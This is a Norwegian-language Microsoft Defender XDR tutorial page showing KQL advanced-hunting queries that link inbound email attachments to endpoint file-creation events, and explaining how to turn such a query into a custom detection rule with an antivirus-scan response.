

Se på resultatene, og se om du kan identifisere e-postmeldingen du åpnet. Det kan ta opptil to timer før meldingen vises i avansert jakt. Hvis du vil begrense resultatene, kan du legge til where-betingelsen i spørringen for bare å se etter e-postmeldinger som har «yahoo.com» som avsenderpostfradomene. Her er et eksempel.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Klikk de resulterende radene fra spørringen, slik at du kan undersøke posten.



Nå som du har bekreftet at du kan se e-postmeldingen, kan du legge til et filter for vedleggene. Fokuser på alle e-postmeldinger med vedlegg i miljøet. For denne simuleringen fokuserer du på innkommende e-postmeldinger, ikke de som sendes ut fra miljøet ditt. Fjern eventuelle filtre du har lagt til for å finne meldingen, og legg til | der AttachmentCount > 0 og EmailDirection == "Inbound"

Følgende spørring viser resultatet med en kortere liste enn den første spørringen for alle e-posthendelser:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Deretter inkluderer du informasjonen om vedlegget (for eksempel filnavn, hash-koder) i resultatsettet. Dette gjør du ved å bli med i EmailAttachmentInfo-tabellen . Fellesfeltene som skal brukes for sammenføyning, er i dette tilfellet NetworkMessageId og RecipientObjectId.

Følgende spørring inneholder også en ekstra linje | project-rename EmailTimestamp=Timestamp" som bidrar til å identifisere hvilket tidsstempel som var relatert til e-postmeldingen kontra tidsstempler relatert til filhandlinger som du legger til i neste trinn.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdDeretter bruker du SHA256-verdien fra EmailAttachmentInfo-tabellen til å finne DeviceFileEvents (filhandlinger som skjedde på endepunktet) for denne hash-koden. Fellesfeltet her er SHA256-hash-koden for vedlegget.

Den resulterende tabellen inneholder nå detaljer fra endepunktet (Microsoft Defender for endepunkt), for eksempel enhetsnavn, hvilken handling som ble gjort (i dette tilfellet filtrert for å bare inkludere FileCreated-hendelser), og hvor filen ble lagret. Kontonavnet som er knyttet til prosessen, blir også inkludert.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Du har nå opprettet en spørring som identifiserer alle innkommende e-postmeldinger der brukeren åpnet eller lagret vedlegget. Du kan også begrense denne spørringen til å filtrere etter bestemte avsenderdomener, filstørrelser, filtyper og så videre.

Funksjoner er en spesiell type sammenføyning, som lar deg hente flere TI-data om en fil som utbredelse, signatar og utstederinformasjon osv. Hvis du vil ha mer informasjon om filen, kan du bruke FileProfile()- funksjonens berikelse:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()





Opprett en gjenkjenning

Når du har opprettet en spørring som identifiserer informasjon som du vil bli varslet om hvis de skjer i fremtiden, kan du opprette en egendefinert gjenkjenning fra spørringen.



Egendefinerte gjenkjenninger kjører spørringen i henhold til frekvensen du angir, og resultatene av spørringene vil opprette sikkerhetsvarsler, basert på de berørte ressursene du velger. Disse varslene vil være korrelert med hendelser og kan triaged som alle andre sikkerhetsvarsler generert av ett av produktene.

Fjern linjene 7 og 8 som ble lagt til i trinn 7 i gå jaktinstruksjoner, på spørringssiden, og klikk opprett gjenkjenningsregel.

Obs!

Hvis du klikker Opprett gjenkjenningsregel og du har syntaksfeil i spørringen, lagres ikke gjenkjenningsregelen. Dobbeltsjekk spørringen for å sikre at det ikke er noen feil.

Fyll ut de nødvendige feltene med informasjonen som gjør det mulig for sikkerhetsteamet å forstå varselet, hvorfor det ble generert, og hvilke handlinger du forventer at de skal utføre.

Sørg for at du fyller ut feltene med klarhet for å gi den neste brukeren en informert beslutning om dette varselet om gjenkjenningsregel



Velg hvilke enheter som påvirkes i dette varselet. I dette tilfellet velger du Enhet og postboks.



Avgjør hvilke handlinger som skal utføres hvis varselet utløses. I dette tilfellet kan du kjøre en antivirusskanning, selv om andre handlinger kan utføres.



Velg omfanget for varslingsregelen. Siden denne spørringen involverer enheter, er enhetsgruppene relevante i denne egendefinerte gjenkjenningen i henhold til Microsoft Defender for Endpoint-kontekst. Når du oppretter en egendefinert gjenkjenning som ikke inkluderer enheter som berørte enheter, gjelder ikke omfanget.

For denne prøven vil du kanskje begrense denne regelen til et delsett av testenheter i produksjonsmiljøet.

Velg Opprett. Velg deretter egendefinerte gjenkjenningsregler fra navigasjonspanelet.

Fra denne siden kan du velge gjenkjenningsregelen, som åpner en detaljside.

Ekspertopplæring om avansert jakt

Sporing av motstanderen er en webcast-serie for nye sikkerhetsanalytikere og erfarne trusseljegere. Den veileder deg gjennom det grunnleggende om avansert jakt hele veien til å opprette dine egne avanserte spørringer.

Se Få ekspertopplæring om avansert jakt for å komme i gang.

Neste trinn:

Inkorporer informasjon fra Undersøk og svar med Microsoft Defender XDR i SecOps-prosessene.

Tilbakemeldinger

Kommer snart: Gjennom 2024 faser vi ut GitHub Issues som tilbakemeldingsmekanisme for innhold, og erstatter det med et nytt system for tilbakemeldinger. Hvis du vil ha mer informasjon, kan du se: https://aka.ms/ContentUserFeedback.

Send inn og vis tilbakemelding for